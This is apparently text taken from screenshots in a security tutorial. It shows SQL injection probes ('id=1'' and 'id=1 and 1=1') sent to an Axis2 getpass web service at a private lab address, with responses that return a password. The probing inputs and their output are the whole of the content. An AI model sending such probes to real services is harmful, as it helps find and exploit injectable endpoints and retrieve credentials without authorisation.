 http://192.168.91.163:8080/axis2/services/sybase/getpass?id=1
192.168.91.163 ×
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0"?>
- <ns:getpassResponse xmlns:ns="http://ws.apache.org/axis2">
<return>pass:123456</return>
</ns:getpassResponse>
http://192.168.91.163:8080/axis2/services/sybase/getpass?id=1'
192.168.91.163 ×
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0"?>
- <soapenv:Reason xmlns:soapenv="http://www.w3.org/2003/05/soap-envelope">
<soapenv:Text xml:lang="en-US">Invalid value "1'" for element id</soapenv:Text>
</soapenv:Reason>
http://192.168.91.163:8080/axis2/services/sybase/getpass?id=1 and 1=1
192.168.91.163 ×
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0"?>
- <ns:getpassResponse xmlns:ns="http://ws.apache.org/axis2">
<return>pass:123456</return>
</ns:getpassResponse>
drops.wooyun.org